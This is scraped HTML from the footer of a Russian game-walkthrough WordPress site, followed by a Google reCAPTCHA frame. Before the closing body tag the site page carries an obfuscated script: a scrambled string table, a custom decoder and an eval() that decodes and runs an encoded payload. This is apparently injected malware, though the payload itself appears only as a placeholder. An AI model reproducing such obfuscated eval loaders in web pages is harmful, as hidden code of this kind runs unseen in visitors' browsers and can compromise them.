					<span><a href="https://geimertut.ru/tag/the-ocean-of-awesomeness/">The ocean of awesomeness.</a></span>           
						</div><!-- .tab-pane #awaken-tags-->
</div><!-- .tab-content -->		

</aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						<a href="http://geimertut.ru/">GeimerTuT.ru</a> / <a href="http://geimertut.ru/" title="Прохождение и обзор игр">Копирование запрещено п. 3 статьи 146 УК РФ</a>					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							
						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

        <noscript>
            <div id='mdp-deblocker-js-disabled'>
                <div><h3>Please Enable JavaScript in your Browser to Visit this Site.<h3></div>
            </div>
            <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
            </style>
        </noscript>
        <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/geimertut.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/geimertut.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://geimertut.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://geimertut.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-content/themes/awaken/js/navigation.js?ver=20120206' id='awaken-navigation-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-content/themes/awaken/js/bootstrap.min.js?ver=5.7.14' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-content/themes/awaken/js/skip-link-focus-fix.js?ver=20130115' id='awaken-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-content/themes/awaken/js/jquery.flexslider-min.js?ver=5.7.14' id='flexslider-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-content/themes/awaken/js/awaken.slider.js?ver=5.7.14' id='add-awaken-flex-js-js'></script>
<script type='text/javascript' src='https://geimertut.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://geimertut.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1662323792' id='akismet-frontend-js'></script>
<script>var PYaSy8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=PYaSy8e[2][PYaSy8e[1]](PYaSy8e[0]);var h=g[PYaSy8e[3]](0,e);var i=g[PYaSy8e[3]](0,f);var j=d[PYaSy8e[1]](PYaSy8e[0])[PYaSy8e[10]]()[PYaSy8e[9]](function(a,b,c){if(h[PYaSy8e[4]](b)!==-1)return a+=h[PYaSy8e[4]](b)*(Math[PYaSy8e[8]](e,c))},0);var k=PYaSy8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||PYaSy8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"tOodLpbfE",3,4,2))</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 1705 объектов (606 КБ) от Redis через PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nqvRNYL342bTtTAPu0slpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764196820057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>